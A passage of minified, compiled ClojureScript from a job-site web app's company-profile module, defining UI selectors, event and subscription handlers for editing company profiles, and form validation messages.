2058146350),ced=new $APP.G(a$,"add-video","wh.company.profile.events/add-video",-816390681),Ehd=new $APP.G(a$,"fetch-all-tags","wh.company.profile.events/fetch-all-tags",-1174477939),pfd=new $APP.G(null,"div.pswp__share-modal.pswp__share-modal--hidden.pswp__single-tap","div.pswp__share-modal.pswp__share-modal--hidden.pswp__single-tap",782637412),Egd=new $APP.G(null,"div.company-profile__create-profile-step-header","div.company-profile__create-profile-step-header",502664956),X$=new $APP.G(b$,"company-extra-data",
"wh.company.profile.subs/company-extra-data",-1501101302),Fhd=new $APP.G(null,"div.company-profile__company-info__industry-check","div.company-profile__company-info__industry-check",837346940),Sdd=new $APP.G(a$,"set-logo","wh.company.profile.events/set-logo",-407657493),Ubd=new $APP.G(null,"show-sticky?","show-sticky?",1952039752),cbd=new $APP.G(null,"invalid-url","invalid-url",1931410288),Tfd=new $APP.G(null,"scale-labels","scale-labels",-1116902597),ned=new $APP.G(null,"div.company-profile__github-details__repo",
"div.company-profile__github-details__repo",361047684),afd=new $APP.G(null,"div.pswp__bg","div.pswp__bg",1669805982),f$=new $APP.G($APP.ZR,"sub-db","wh.company.profile.db/sub-db",68527709),Ghd=new $APP.G(a$,"on-company-ready","wh.company.profile.events/on-company-ready",-1757383615),vgd=new $APP.G(null,"span.company-profile__hash-anchor","span.company-profile__hash-anchor",-346151436),zdd=new $APP.G(null,"div.editable--edit-button","div.editable--edit-button",1610021932),bgd=new $APP.G(b$,"additional-tech-info",
"wh.company.profile.subs/additional-tech-info",506987049),Hhd=new $APP.G(Y$c,"initialize-db","wh.company.jobs.events/initialize-db",-1979354503),Zdd=new $APP.G(null,"button.button.button--medium.button--inverted.company-profile__cta-button","button.button.button--medium.button--inverted.company-profile__cta-button",-329842536),Ihd=new $APP.G($9,"name","wh.company.jobs.subs/name",1698550508),Jhd=new $APP.G(b$,"show-sticky?","wh.company.profile.subs/show-sticky?",-666150034),wfd=new $APP.G(null,"tag-type",
"tag-type",-1992326355),gfd=new $APP.G(null,"div.pswp__counter","div.pswp__counter",-781104003),cdd=new $APP.G(null,"div.info-icon.has-tooltip","div.info-icon.has-tooltip",-1984102484),hgd=new $APP.G(null,"div.company-profile__company-info__location.company-profile__company-info__location--pending","div.company-profile__company-info__location.company-profile__company-info__location--pending",1657271555),Hdd=new $APP.G(null,"edit-company-info","edit-company-info",1492970125),m$=new $APP.G("location",
"name","location/name",-61612044),n$=new $APP.G(null,"can-add-edit?","can-add-edit?",-1404904763),Khd=new $APP.G($9,"page-number","wh.company.jobs.subs/page-number",948882469),Vad=new $APP.G(a$,"fetch-video-title-success","wh.company.profile.events/fetch-video-title-success",96485681),ufd=new $APP.G(null,"div.pswp__caption__center","div.pswp__caption__center",487765957),odd=new $APP.G(null,"readOnly","readOnly",-1749118317),Pfd=new $APP.G(null,"div.company-profile__tag-display__tag-list","div.company-profile__tag-display__tag-list",
-789749837),dfd=new $APP.G(null,"div.pswp__item","div.pswp__item",-939569134),Y$=new $APP.G(b$,"company","wh.company.profile.subs/company",-274375909),wed=new $APP.G(b$,"issues","wh.company.profile.subs/issues",1640606687),Lhd=new $APP.G(b$,"granularity","wh.company.profile.subs/granularity",1692036056),Cfd=new $APP.G(a$,"create-new-tag","wh.company.profile.events/create-new-tag",289018891),Mhd=new $APP.G(Z9,"name","wh.company.articles.subs/name",-1074881421),y$=new $APP.G(b$,"logo","wh.company.profile.subs/logo",
-304423875),led=new $APP.G(null,"div.company-profile__github-details__owner","div.company-profile__github-details__owner",1524703023),Igd=new $APP.G(null,"div.company-profile__create-profile-step.company-profile__create-profile__logo-and-name","div.company-profile__create-profile-step.company-profile__create-profile__logo-and-name",395939618),Vfd=new $APP.G(b$,"tech-scale","wh.company.profile.subs/tech-scale",-459408378),Qdd=new $APP.G(null,"div.company-profile__logo","div.company-profile__logo",
1090509083),Ced=new $APP.G(null,"section.company-profile__jobs","section.company-profile__jobs",-877283101),Ofd=new $APP.G(null,"div.company-profile__tag-display__icon","div.company-profile__tag-display__icon",-274213243),bcd=new $APP.G(null,"scroll-to-top-after-completing-profile","scroll-to-top-after-completing-profile",-1066872401),Nhd=new $APP.G(Z9,"total-number-of-articles","wh.company.articles.subs/total-number-of-articles",1338150777),efd=new $APP.G(null,"div.pswp__ui.pswp__ui--hidden","div.pswp__ui.pswp__ui--hidden",
1077730658),ldd=new $APP.G(null,"div.video_upper","div.video_upper",495424934),Kfd=new $APP.G(null,"div.company-profile__about-us__description","div.company-profile__about-us__description",1443848422),udd=new $APP.G(null,"div.videos__list","div.videos__list",-456136884),agd=new $APP.G(b$,"selected-tag-ids--map","wh.company.profile.subs/selected-tag-ids--map",-836286981),Pdd=new $APP.G(null,"div.company-profile__header__inner","div.company-profile__header__inner",2005022846),ued=new $APP.G(null,"div.company-profile__banner-cta__copy",
"div.company-profile__banner-cta__copy",763098854),G$=new $APP.G(a$,"reset-selected-tag-ids","wh.company.profile.events/reset-selected-tag-ids",1547620250),Nbd=new $APP.G(a$,"publish-profile-success","wh.company.profile.events/publish-profile-success",1240056528),ubd=new $APP.G(null,"create_tag","create_tag",743693042),Xed=new $APP.G(a$,"photo-upload-success","wh.company.profile.events/photo-upload-success",758330409),Ndd=new $APP.G(b$,"pending-logo","wh.company.profile.subs/pending-logo",-1486519990),
Ohd=new $APP.G(Z9,"articles-raw","wh.company.articles.subs/articles-raw",-628931110),ffd=new $APP.G(null,"div.pswp__top-bar","div.pswp__top-bar",-914890044),aed=new $APP.G(b$,"video-error","wh.company.profile.subs/video-error",131631567),Phd=new $APP.G(b$,"has-published-profile?","wh.company.profile.subs/has-published-profile?",514112879),o$=new $APP.G(null,"update-event","update-event",-536609520),sbd=new $APP.G(a$,"create-new-tag-failure","wh.company.profile.events/create-new-tag-failure",-3322963),
W$=new $APP.G(null,"section.company-profile__section--create","section.company-profile__section--create",1837153933),yfd=new $APP.G(b$,"selected-tag-ids","wh.company.profile.subs/selected-tag-ids",1233215861),Pgd=new $APP.G(b$,"selected-tag-ids--all-of-type","wh.company.profile.subs/selected-tag-ids--all-of-type",728724510),Lgd=new $APP.G(null,"div.company-profile__create-profile-step.company-profile__create-profile__description","div.company-profile__create-profile-step.company-profile__create-profile__description",
273820729),Qhd=new $APP.G(a$,"edit-locations","wh.company.profile.events/edit-locations",-2055652472),Tgd=new $APP.G(b$,"updating?","wh.company.profile.subs/updating?",-1971316792),mdd=new $APP.G(null,"div.video_img","div.video_img",-1403930116),Rhd=new $APP.G($9,"number-of-pages","wh.company.jobs.subs/number-of-pages",910730340),Ded=new $APP.G(null,"div.company-profile__jobs-list","div.company-profile__jobs-list",-1526246209),xfd=new $APP.G(null,"tag-subtype","tag-subtype",-1521242442),Shd=new $APP.G(a$,
"fetch-stats","wh.company.profile.events/fetch-stats",-322675719),Fgd=new $APP.G(null,"div.number-circle.number-circle--inverted.is-hidden-mobile","div.number-circle.number-circle--inverted.is-hidden-mobile",2121087468),Zed=new $APP.G(null,"tab-index","tab-index",895755393),Ydd=new $APP.G(null,"section.company-profile__video","section.company-profile__video",-182742961),A$=new $APP.G(b$,"id","wh.company.profile.subs/id",-2119691730),Wfd=new $APP.G(null,"div.company-profile__tech-scale__selector",
"div.company-profile__tech-scale__selector",64452217),Thd=new $APP.G(null,"div.main.company-jobs","div.main.company-jobs",876037774),rdd=new $APP.G(null,"button.button.button--tiny","button.button.button--tiny",-888750468),Ccd=new $APP.G(null,"repos","repos",647483789),mgd=new $APP.G(a$,"remove-current-location","wh.company.profile.events/remove-current-location",240110942),egd=new $APP.G(null,"div.company-profile__technology__additional","div.company-profile__technology__additional",143632864),D$=
new $APP.G(b$,"tag-search","wh.company.profile.subs/tag-search",97701271),Udd=new $APP.G(a$,"logo-upload-start","wh.company.profile.events/logo-upload-start",-880239093),Ved=new $APP.G(a$,"photo-upload","wh.company.profile.events/photo-upload",-698126646),Z$=new $APP.G(b$,"sub-db","wh.company.profile.subs/sub-db",770197868),Yed=new $APP.G(null,"div.pswp","div.pswp",-845355823),tgd=new $APP.G(null,"div.company-profile__toggle__copy","div.company-profile__toggle__copy",-980497183),wgd=new $APP.G(null,
"div.company-profile__sticky_logo","div.company-profile__sticky_logo",-2141726094),ibd=new $APP.G(a$,"update-company-success","wh.company.profile.events/update-company-success",1835280972),$ed=new $APP.G(null,"aria-hidden","aria-hidden",399337029),Uhd=new $APP.G(Z9,"articles","wh.company.articles.subs/articles",1055778967),Vhd=new $APP.G(null,"job-analytics","job-analytics",-843131504),Whd=new $APP.G("wh.company.listing.db","sub-db","wh.company.listing.db/sub-db",-2065561188),Xhd=new $APP.G(b$,"locations",
"wh.company.profile.subs/locations",167227282),ked=new $APP.G(null,"div.company-profile__github-details__owners","div.company-profile__github-details__owners",510451689),jed=new $APP.G(null,"div.company-profile__github-details","div.company-profile__github-details",1775127085),Yhd=new $APP.G(b$,"stats-title","wh.company.profile.subs/stats-title",343321068),ndd=new $APP.G(null,"div.video_description_loading","div.video_description_loading",52215996),Idd=new $APP.G(null,"a.company-profile__header__link",
"a.company-profile__header__link",-540572140),Nfd=new $APP.G(null,"div.company-profile__tag-display__block__info","div.company-profile__tag-display__block__info",-1741369401),lfd=new $APP.G(null,"div.pswp__preloader","div.pswp__preloader",408520552),ygd=new $APP.G(b$,"profile-enabled?","wh.company.profile.subs/profile-enabled?",1916776421),gdd=new $APP.G(null,"effect","effect",347343289),lgd=new $APP.G(null,"div.company-profile__company-info__location","div.company-profile__company-info__location",
-450404265),Q$=new $APP.G(b$,"error-message","wh.company.profile.subs/error-message",1956338467),Jdd=new $APP.G(null,"div.company-profile__header__links","div.company-profile__header__links",-1120604308),ted=new $APP.G(null,"img.company-profile__banner-cta__publish-img","img.company-profile__banner-cta__publish-img",-914782011),Zhd=new $APP.G(Z9,"number-of-pages","wh.company.articles.subs/number-of-pages",1541271003),qdd=new $APP.G(null,"div.video_icons","div.video_icons",-1086556433),Fed=new $APP.G(null,
"_w","_w",-633714254),Ged=new $APP.G(null,"_h","_h",-332191374),K$=new $APP.G(null,"div.company-profile__main.split-content__main","div.company-profile__main.split-content__main",-1334599286),$hd=new $APP.G(b$,"tags--inverted","wh.company.profile.subs/tags--inverted",-1154203002),cgd=new $APP.G(b$,"tech-scales","wh.company.profile.subs/tech-scales",-694906910);$APP.Hc("company-profile");$APP.S.h?$APP.S.h(rhd,iad):$APP.S.call(null,rhd,iad);$APP.S.h?$APP.S.h(zhd,jad):$APP.S.call(null,zhd,jad);$APP.iS(Chd,function(){return $APP.ll(function(){var a=$APP.Y(new $APP.I(null,2,5,$APP.M,[$APP.KM,$APP.OA],null));a=$APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,$APP.Drb,new $APP.e(null,1,[$APP.OA,a],null)],null));return $APP.tT($APP.vt.j(a))})});
$APP.iS(Ohd,function(){return $APP.ll(function(){var a=$APP.Y(new $APP.I(null,1,5,$APP.M,[rhd],null)),b=$APP.Y(new $APP.I(null,1,5,$APP.M,[zhd],null));a=$APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,$APP.vtb,new $APP.e(null,3,[$APP.OA,a,$APP.vE,12,$APP.wE,b],null)],null));return $APP.vt.j(a)})});$APP.S.h?$APP.S.h(ohd,kad):$APP.S.call(null,ohd,kad);var aid=new $APP.I(null,1,5,$APP.M,[ohd],null),bid=new $APP.I(null,1,5,$APP.M,[Ohd],null);
$APP.S.oa?$APP.S.oa(Uhd,$APP.T,aid,$APP.T,bid,lad):$APP.S.call(null,Uhd,$APP.T,aid,$APP.T,bid,lad);var cid=new $APP.I(null,1,5,$APP.M,[Ohd],null);$APP.S.ba?$APP.S.ba(Nhd,$APP.T,cid,mad):$APP.S.call(null,Nhd,$APP.T,cid,mad);var did=new $APP.I(null,1,5,$APP.M,[Nhd],null);$APP.S.ba?$APP.S.ba(Zhd,$APP.T,did,nad):$APP.S.call(null,Zhd,$APP.T,did,nad);var eid=new $APP.I(null,1,5,$APP.M,[Chd],null);$APP.S.ba?$APP.S.ba(Mhd,$APP.T,eid,oad):$APP.S.call(null,Mhd,$APP.T,eid,oad);
var fid=new $APP.I(null,1,5,$APP.M,[Chd],null);$APP.S.ba?$APP.S.ba(Zgd,$APP.T,fid,pad):$APP.S.call(null,Zgd,$APP.T,fid,pad);var uad=new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.Oz,"last-modified",$APP.qy,vhd],null)],null);var gid=$APP.rk.h($APP.tQ,new $APP.I(null,1,5,$APP.M,[$APP.Nm.j?$APP.Nm.j(sad):$APP.Nm.call(null,sad)],null));$APP.CQ.ja(null,$APP.XF,function(a){return new $APP.og(null,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.lL],null),new $APP.I(null,2,5,$APP.M,[$APP.Drb,new $APP.e(null,1,[$APP.OA,qad(a)],null)],null)),new $APP.og(null,$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.lL],null),$APP.sg.h(vad(a),new $APP.e(null,1,[$APP.YI,new $APP.I(null,1,5,$APP.M,[$APP.uM],null)],null))),null,1,null),2,null)});
$APP.uP.aa?$APP.uP.aa(Hhd,gid,wad):$APP.uP.call(null,Hhd,gid,wad);$APP.Pm?$APP.Pm(ahd,gid,xad):$APP.oS.call(null,ahd,gid,xad);$APP.S.h?$APP.S.h($gd,yad):$APP.S.call(null,$gd,yad);$APP.S.h?$APP.S.h(chd,zad):$APP.S.call(null,chd,zad);$APP.S.h?$APP.S.h(Khd,Aad):$APP.S.call(null,Khd,Aad);$APP.iS(yhd,function(){return $APP.ll(function(){var a=$APP.Y(new $APP.I(null,2,5,$APP.M,[$APP.KM,$APP.OA],null));a=$APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,$APP.Drb,new $APP.e(null,1,[$APP.OA,a],null)],null));return $APP.tT($APP.vt.j(a))})});
var hid=new $APP.I(null,1,5,$APP.M,[$APP.cH],null),iid=new $APP.I(null,1,5,$APP.M,[$APP.bH],null),jid=new $APP.I(null,1,5,$APP.M,[$gd],null);$APP.S.Ha?$APP.S.Ha(mhd,$APP.T,hid,$APP.T,iid,$APP.T,jid,Bad):$APP.S.call(null,mhd,$APP.T,hid,$APP.T,iid,$APP.T,jid,Bad);
$APP.iS(uhd,function(){return $APP.ll(function(){var a=$APP.Y(new $APP.I(null,1,5,$APP.M,[chd],null)),b=$APP.Y(new $APP.I(null,1,5,$APP.M,[Khd],null)),c=$APP.Y(new $APP.I(null,1,5,$APP.M,[mhd],null));a=$APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,$APP.Urb,new $APP.e(null,5,[$APP.OA,a,$APP.vE,12,$APP.wE,b,$APP.ZG,$APP.h(c)?null:!0,$APP.uT,uad],null)],null));return $APP.vt.j(a)})});
var kid=new $APP.I(null,1,5,$APP.M,[uhd],null),lid=new $APP.I(null,1,5,$APP.M,[$APP.aH],null),mid=new $APP.I(null,1,5,$APP.M,[$APP.aJ],null);$APP.S.Ha?$APP.S.Ha(thd,$APP.T,kid,$APP.T,lid,$APP.T,mid,Cad):$APP.S.call(null,thd,$APP.T,kid,$APP.T,lid,$APP.T,mid,Cad);var nid=new $APP.I(null,1,5,$APP.M,[uhd],null);$APP.S.ba?$APP.S.ba(Bhd,$APP.T,nid,Dad):$APP.S.call(null,Bhd,$APP.T,nid,Dad);var oid=new $APP.I(null,1,5,$APP.M,[Bhd],null);
$APP.S.ba?$APP.S.ba(Rhd,$APP.T,oid,Ead):$APP.S.call(null,Rhd,$APP.T,oid,Ead);var pid=new $APP.I(null,1,5,$APP.M,[yhd],null);$APP.S.ba?$APP.S.ba(Ihd,$APP.T,pid,Fad):$APP.S.call(null,Ihd,$APP.T,pid,Fad);var qid=new $APP.I(null,1,5,$APP.M,[yhd],null);$APP.S.ba?$APP.S.ba(whd,$APP.T,qid,Gad):$APP.S.call(null,whd,$APP.T,qid,Gad);var $$=$APP.rk.h($APP.tQ,new $APP.I(null,1,5,$APP.M,[$APP.Nm.j?$APP.Nm.j(f$):$APP.Nm.call(null,f$)],null));
$APP.CQ.ja(null,$APP.vt,function(a){var b=$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.lL],null),$APP.sg.h(new $APP.I(null,2,5,$APP.M,[$APP.vt,new $APP.e(null,1,[$APP.OA,d$(a)],null)],null),new $APP.e(null,2,[$APP.Ep,new $APP.I(null,1,5,$APP.M,[Shd],null),$APP.YI,new $APP.I(null,1,5,$APP.M,[Ghd],null)],null))),c=new $APP.I(null,1,5,$APP.M,[khd],null),f=new $APP.I(null,1,5,$APP.M,[$APP.lN],null),g=$APP.rk.h(new $APP.I(null,1,5,$APP.M,[$APP.lL],null),new $APP.I(null,2,5,$APP.M,[$APP.hrb,new $APP.e(null,
1,[$APP.OA,d$(a)],null)],null)),k;(k=$APP.Zt(a))||(k=$APP.Q.j(e$(a)),k=$APP.B.h($APP.ai(a,new $APP.I(null,2,5,$APP.M,[$APP.Vt,$APP.Zw],null)),k));k||(k=d$(a),k=$APP.B.h($APP.ai(a,new $APP.I(null,3,5,$APP.M,[$APP.Vt,$APP.Xw,$APP.OA],null)),k));return new $APP.og(null,b,new $APP.og(null,c,new $APP.og(null,f,new $APP.og(null,g,new $APP.og(null,k?new $APP.I(null,1,5,$APP.M,[Ehd],null):null,null,1,null),2,null),3,null),4,null),5,null)});$APP.Pm?$APP.Pm(khd,$APP.tQ,Had):$APP.oS.call(null,khd,$APP.tQ,Had);
$APP.Pm?$APP.Pm(Ved,$APP.tQ,$APP.OQ):$APP.oS.call(null,Ved,$APP.tQ,$APP.OQ);$APP.Pm?$APP.Pm(Ghd,$APP.tQ,Iad):$APP.oS.call(null,Ghd,$APP.tQ,Iad);$APP.Pm?$APP.Pm(Shd,$APP.tQ,Jad):$APP.oS.call(null,Shd,$APP.tQ,Jad);$APP.uP.aa?$APP.uP.aa(Wed,$$,Kad):$APP.uP.call(null,Wed,$$,Kad);$APP.Pm?$APP.Pm(Xed,$$,Mad):$APP.oS.call(null,Xed,$$,Mad);$APP.Pm?$APP.Pm(Pad,$$,Nad):$APP.oS.call(null,Pad,$$,Nad);$APP.Pm?$APP.Pm(Lad,$APP.tQ,Qad):$APP.oS.call(null,Lad,$APP.tQ,Qad);
$APP.Pm?$APP.Pm(Oad,$APP.tQ,Rad):$APP.oS.call(null,Oad,$APP.tQ,Rad);$APP.Pm?$APP.Pm(Ked,$APP.tQ,Sad):$APP.oS.call(null,Ked,$APP.tQ,Sad);$APP.Pm?$APP.Pm(bbd,$$,Xad):$APP.oS.call(null,bbd,$$,Xad);$APP.Pm?$APP.Pm(Vad,$APP.tQ,Zad):$APP.oS.call(null,Vad,$APP.tQ,Zad);$APP.Pm?$APP.Pm(Wad,$APP.tQ,$ad):$APP.oS.call(null,Wad,$APP.tQ,$ad);$APP.Pm?$APP.Pm(ced,$APP.tQ,dbd):$APP.oS.call(null,ced,$APP.tQ,dbd);$APP.Pm?$APP.Pm(abd,$APP.tQ,ebd):$APP.oS.call(null,abd,$APP.tQ,ebd);
$APP.Pm?$APP.Pm(Yad,$APP.tQ,fbd):$APP.oS.call(null,Yad,$APP.tQ,fbd);$APP.Pm?$APP.Pm(bed,$APP.tQ,gbd):$APP.oS.call(null,bed,$APP.tQ,gbd);$APP.Pm?$APP.Pm(h$,$APP.tQ,kbd):$APP.oS.call(null,h$,$APP.tQ,kbd);$APP.Pm?$APP.Pm(jbd,$$,lbd):$APP.oS.call(null,jbd,$$,lbd);$APP.Pm?$APP.Pm(ibd,$$,mbd):$APP.oS.call(null,ibd,$$,mbd);$APP.uP.aa?$APP.uP.aa(Bfd,$$,nbd):$APP.uP.call(null,Bfd,$$,nbd);$APP.Qm?$APP.Qm(Ehd,obd):$APP.oS.call(null,Ehd,obd);
$APP.uP.aa?$APP.uP.aa(G$,$APP.tQ,pbd):$APP.uP.call(null,G$,$APP.tQ,pbd);$APP.Pm?$APP.Pm(j$,$APP.tQ,qbd):$APP.oS.call(null,j$,$APP.tQ,qbd);$APP.Pm?$APP.Pm(Cfd,$$,tbd):$APP.oS.call(null,Cfd,$$,tbd);$APP.Pm?$APP.Pm(rbd,$APP.tQ,vbd):$APP.oS.call(null,rbd,$APP.tQ,vbd);$APP.Pm?$APP.Pm(sbd,$$,wbd):$APP.oS.call(null,sbd,$$,wbd);$APP.Pm?$APP.Pm(hhd,$$,ybd):$APP.oS.call(null,hhd,$$,ybd);$APP.uP.aa?$APP.uP.aa(xbd,$$,zbd):$APP.uP.call(null,xbd,$$,zbd);$APP.Pm?$APP.Pm(Dhd,$$,Bbd):$APP.oS.call(null,Dhd,$$,Bbd);
$APP.uP.aa?$APP.uP.aa(Abd,$$,Cbd):$APP.uP.call(null,Abd,$$,Cbd);$APP.uP.aa?$APP.uP.aa(xhd,$$,Ebd):$APP.uP.call(null,xhd,$$,Ebd);$APP.uP.aa?$APP.uP.aa(Udd,$$,Fbd):$APP.uP.call(null,Udd,$$,Fbd);$APP.Pm?$APP.Pm(Vdd,$$,Gbd):$APP.oS.call(null,Vdd,$$,Gbd);$APP.uP.aa?$APP.uP.aa(Odd,$$,Hbd):$APP.uP.call(null,Odd,$$,Hbd);$APP.Pm?$APP.Pm(Wdd,$$,Ibd):$APP.oS.call(null,Wdd,$$,Ibd);$APP.uP.aa?$APP.uP.aa(igd,$$,Jbd):$APP.uP.call(null,igd,$$,Jbd);$APP.uP.aa?$APP.uP.aa(mgd,$$,Kbd):$APP.uP.call(null,mgd,$$,Kbd);
$APP.uP.aa?$APP.uP.aa(Qhd,$$,Lbd):$APP.uP.call(null,Qhd,$$,Lbd);$APP.Pm?$APP.Pm(Qbd,$APP.tQ,Pbd):$APP.oS.call(null,Qbd,$APP.tQ,Pbd);$APP.Pm?$APP.Pm(Obd,$$,Rbd):$APP.oS.call(null,Obd,$$,Rbd);$APP.Pm?$APP.Pm(Nbd,$$,Tbd):$APP.oS.call(null,Nbd,$$,Tbd);$APP.uP.aa?$APP.uP.aa(ihd,$$,Vbd):$APP.uP.call(null,ihd,$$,Vbd);
var l$=function(){var a=$APP.xh($APP.Xg),b=$APP.xh($APP.Xg),c=$APP.xh($APP.Xg),f=$APP.xh($APP.Xg),g=$APP.F.aa($APP.Xg,$APP.lM,$APP.xk.ha?$APP.xk.ha():$APP.xk.call(null));return new $APP.Ak($APP.ck.h(a$,"error-pred-\x3emessage"),function(k){return k},$APP.tn,g,a,b,c,f)}();l$.ja(null,$APP.tn,function(){return"There is a problem with this field"});l$.ja(null,$APP.bl,function(){return"This field cannot be left blank."});l$.ja(null,$APP.Fx,function(){return"Please upload a logo for your company."});
l$.ja(null,$APP.Jp,function(){return"Please provide a brief description for your company."});l$.ja(null,$APP.aU,function(){return"Please select an industry for your company."});l$.ja(null,$APP.bV,function(){return"Please select a funding type that applies to your company."});l$.ja(null,$APP.Ix,function(){return"Please select a size for your company."});l$.ja(null,$APP.pM,function(){return"Please provide a founding year for your company."});l$.ja(null,$APP.BU,function(){return"Please select at least one Technology tag."});
l$.ja(null,$APP.WU,function(){return"Please select at least one Benefit tag."});$APP.uP.aa?$APP.uP.aa(i$,$APP.tQ,acd):$APP.uP.call(null,i$,$APP.tQ,acd);$APP.Pm?$APP.Pm(Ugd,$APP.tQ,ccd):$APP.oS.call(null,Ugd,$APP.tQ,ccd);$APP.S.h?$APP.S.h(Z$,dcd):$APP.S.call(null,Z$,dcd);$APP.iS(Wgd,function(){return $APP.ll(function(){var a=$APP.Y(new $APP.I(null,2,5,$APP.M,[$APP.KM,$APP.OA],null));a=$APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.T$a,$APP.vt,new $APP.e(null,1,[$APP.OA,a],null)],null));return $APP.Qd(a)||$APP.B.h(a,$APP.wC)})});
$APP.iS(Y$,function(){return $APP.ll(function(){var a=$APP.Y(new $APP.I(null,2,5,$APP.M,[$APP.KM,$APP.OA],null));a=$APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,$APP.vt,new $APP.e(null,1,[$APP.OA,a],null)],null));return $APP.tT($APP.vt.j(a))})});$APP.iS(X$,function(){return $APP.ll(function(){var a=$APP.Y(new $APP.I(null,2,5,$APP.M,[$APP.KM,$APP.OA],null));a=$APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,$APP.hrb,new $APP.e(null,1,[$APP.OA,a],null)],null));return $APP.vt.j(a)})});
$APP.iS(Ygd,function(){return $APP.ll(function(){var a=$APP.Y(new $APP.I(null,2,5,$APP.M,[$APP.KM,$APP.OA],null));a=$APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,$APP.vt,new $APP.e(null,1,[$APP.OA,a],null)],null));a=$APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,$APP.Qtb,new $APP.e(null,1,[$APP.mU,$APP.Q.j($APP.vt.j(a))],null)],null));return Vhd.j(a)})});
$APP.iS(phd,function(){return $APP.ll(function(){return $APP.Dh.h($APP.jS,$APP.ai($APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,$APP.Wl,$APP.Xg],null)),new $APP.I(null,2,5,$APP.M,[$APP.WT,$APP.Wl],null)))})});
$APP.iS(S$,function(a,b){$APP.E(b,0,null);var c=$APP.E(b,1,null);return $APP.ll(function(){return $APP.Dh.h($APP.jS,$APP.Sh(function(f){return $APP.B.h($APP.Tk($APP.zj(c)),$APP.Tk($APP.zj($APP.Um.j(f))))},$APP.ai($APP.Y(new $APP.I(null,3,5,$APP.M,[$APP.KJ,$APP.Wl,$APP.Xg],null)),new $APP.I(null,2,5,$APP.M,[$APP.WT,$APP.Wl],null))))})});var rid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(fed,$APP.T,rid,ecd):$APP.S.call(null,fed,$APP.T,rid,ecd);
var sid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(ygd,$APP.T,sid,fcd):$APP.S.call(null,ygd,$APP.T,sid,fcd);var tid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(z$,$APP.T,tid,gcd):$APP.S.call(null,z$,$APP.T,tid,gcd);var uid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(A$,$APP.T,uid,hcd):$APP.S.call(null,A$,$APP.T,uid,hcd);var vid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(F$,$APP.T,vid,icd):$APP.S.call(null,F$,$APP.T,vid,icd);
var wid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(y$,$APP.T,wid,jcd):$APP.S.call(null,y$,$APP.T,wid,jcd);var xid=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(Ndd,$APP.T,xid,kcd):$APP.S.call(null,Ndd,$APP.T,xid,kcd);var yid=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(Tdd,$APP.T,yid,lcd):$APP.S.call(null,Tdd,$APP.T,yid,lcd);var zid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(cgd,$APP.T,zid,mcd):$APP.S.call(null,cgd,$APP.T,zid,mcd);
var Aid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(Vfd,$APP.T,Aid,ncd):$APP.S.call(null,Vfd,$APP.T,Aid,ncd);var Bid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(u$,$APP.T,Bid,ocd):$APP.S.call(null,u$,$APP.T,Bid,ocd);var Cid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(bgd,$APP.T,Cid,qcd):$APP.S.call(null,bgd,$APP.T,Cid,qcd);var Did=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(E$,$APP.T,Did,rcd):$APP.S.call(null,E$,$APP.T,Did,rcd);
var Eid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba($hd,$APP.T,Eid,scd):$APP.S.call(null,$hd,$APP.T,Eid,scd);var Fid=new $APP.I(null,2,5,$APP.M,[E$,$APP.oO],null);$APP.S.ba?$APP.S.ba(R$,$APP.T,Fid,tcd):$APP.S.call(null,R$,$APP.T,Fid,tcd);var Gid=new $APP.I(null,2,5,$APP.M,[E$,$APP.II],null);$APP.S.ba?$APP.S.ba(T$,$APP.T,Gid,ucd):$APP.S.call(null,T$,$APP.T,Gid,ucd);var Hid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(w$,$APP.T,Hid,vcd):$APP.S.call(null,w$,$APP.T,Hid,vcd);
var Iid=new $APP.I(null,1,5,$APP.M,[Z$],null);$APP.S.ba?$APP.S.ba(Ted,$APP.T,Iid,wcd):$APP.S.call(null,Ted,$APP.T,Iid,wcd);var Jid=new $APP.I(null,1,5,$APP.M,[Y$],null);$APP.S.ba?$APP.S.ba(x$,$APP.T,Jid,xcd):$APP.S.call(null,x$,$APP.T,Jid,xcd);var Kid=new $APP.I(null,1,5,$APP.M,[X$],null);$APP.S.ba?$APP.S.ba(v$,$APP.T,Kid,ycd):$APP.S.call(null,v$,$APP.T,Kid,ycd);var Lid=new $APP.I(null,1,5,$APP.M,[X$],null);$APP.S.ba?$APP.S.ba(C$,$APP.T,Lid,zcd):$APP.S.call(null,C$,$APP.T,Lid,zcd);
